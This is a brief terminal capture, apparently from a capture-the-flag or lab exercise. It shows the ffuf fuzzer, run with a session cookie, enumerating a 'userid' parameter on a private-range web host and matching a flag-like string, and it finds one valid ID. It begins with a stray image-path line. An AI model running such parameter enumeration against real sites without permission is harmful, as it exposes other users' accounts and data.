 cvxfous:~/ $ ffuf -u 'http://10.13.37.223/user.php?userid=FUZZ' -H 'Cookie:
PHPSESSID=i90ffe4qqspnan7vg73ck5umlq' -w /opt/seclists/Fuzzing/3-
digits-000-999.txt -fs 0 -mr CCHDFLM

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.13.37.223/user.php?userid=FUZZ
 :: Wordlist         : FUZZ: /opt/seclists/Fuzzing/3-digits-000-999.txt
 :: Header           : Cookie: PHPSESSID=i90ffe4qqspnan7vg73ck5umlq
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: CCHDFLM
 :: Filter           : Response size: 0
________________________________________________

444                     [Status: 200, Size: 351051, Words: 94640, Lines: 4583]